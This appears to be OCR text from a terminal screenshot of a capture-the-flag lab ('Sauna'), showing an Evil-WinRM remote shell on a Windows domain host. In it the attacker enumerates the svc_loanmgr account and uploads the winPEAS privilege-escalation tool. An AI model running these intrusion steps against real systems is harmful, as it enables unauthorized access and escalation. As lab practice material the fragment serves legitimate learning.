 root@kal-el: ~/sauna
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/sauna root@kal-el: ...suite/winPEAS
At line:1 char:44
+ Get-ADUser svc_loanmgr -Properties MemberOf)
+                                            ~
Unexpected token ')' in expression or statement.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : UnexpectedToken,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\FSmith\Documents> Get-ADUser svc_loanmgr -Properties MemberOf
DistinguishedName : CN=L Manager,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
Enabled           : True
GivenName         : L
MemberOf          : {CN=Remote Management Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL}
Name              : L Manager
ObjectClass       : user
ObjectGUID        : c84a4266-b01d-4a64-8c2d-ed930d18c489
SamAccountName    : svc_loanmgr
SID               : S-1-5-21-2966785786-3096785034-1186376766-1108
Surname           : Manager
UserPrincipalName : svc_loanmgr@EGOTISTICAL-BANK.LOCAL
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd C:\Users\FSmith
*Evil-WinRM* PS C:\Users\FSmith> upload /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEAS.exe
Info: Uploading /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEAS.exe to C:\Users\FSmith\winPEAS.exe
Error: Upload failed. Check filenames or paths
*Evil-WinRM* PS C:\Users\FSmith> upload /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe
Info: Uploading /media/sf_shared/sauna/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe to C:\Users\FSmith\winPEASexe
Data: 9956820 bytes of 9956820 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith>
VBox_GAs_5
.2.34